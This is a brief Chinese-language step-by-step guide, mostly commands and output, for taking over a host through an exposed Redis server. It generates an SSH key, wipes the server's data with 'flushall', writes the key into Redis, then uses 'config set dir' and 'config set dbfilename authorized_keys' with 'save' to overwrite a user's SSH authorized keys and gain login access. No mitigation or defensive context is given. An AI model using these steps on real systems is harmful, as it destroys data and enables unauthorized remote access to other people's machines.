 制作SSH密钥和公钥：

$ ssh-keygen -t rsa -C "crack@redis.io"
Generating public/private rsa key pair.
Enter file in which to save the key (/home/antirez/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa.
Your public key has been saved in ./id_rsa.pub.
The key fingerprint is:
f0:a1:52:e9:0d:5f:e4:d9:35:33:73:43:b4:c8:b9:27 crack@redis.io
The key's randomart image is:
+--[ RSA 2048]----+
|          .   O+.|
|       . o o..o*o|
|      = . + .+ . |
|     o B o    .  |
|    . o S    E . |
|     .        o  |
|                 |
|                 |
|                 |
+-----------------+

把公钥内容写入foo.txt：

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt

把SSH公钥写入redis：

redis-cli -h 192.168.1.11 flushall
cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit

覆盖系统用户原来的SSH公钥：

192.168.1.11:6379> config set dir /Users/antirez/.ssh/
OK
192.168.1.11:6379> config get dir
1) "dir"
2) "/Users/antirez/.ssh"
192.168.1.11:6379> config set dbfilename "authorized_keys"
OK
192.168.1.11:6379> save
OK